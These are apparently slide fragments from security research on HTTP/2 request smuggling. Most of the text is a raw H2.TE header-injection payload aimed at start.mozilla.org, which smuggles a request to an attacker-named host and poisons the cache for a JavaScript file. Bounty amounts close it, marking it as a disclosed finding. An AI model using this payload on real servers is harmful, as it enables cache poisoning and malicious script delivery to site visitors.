 H2.TE via Request Header Injection
Any request that contains a character not permitted in a header field value MUST be treated as malformed
:method POST
:authority start.mozilla.org
:path /
foo b\r\n
transfer-encoding: chunked
0\r\n
\r\n
GET / HTTP/1.1\r\n
Host: evil-netlify-domain\r\n
Content-Length: 5\r\n
\r\n
x=
POST / HTTP/1.1\r\n
Host: start.mozilla.org\r\n
Foo: b\r\n
Transfer-Encoding: chunked\r\n
\r\n
0\r\n
\r\n
GET / HTTP/1.1\r\n
Host: evil-netlify-domain\r\n
Content-Length: 5\r\n
\r\n
x=GET /poisoned9.js HTTP/1.1r\n
Host: start.mozilla.org\r\n
GET /poisoned9.js HTTP/1.1
Host: start.mozilla.org
HTTP/1.1 200
Age: 0
evil-response
Netlify +$2,000
Mozilla +$2,000
=$41,000
Python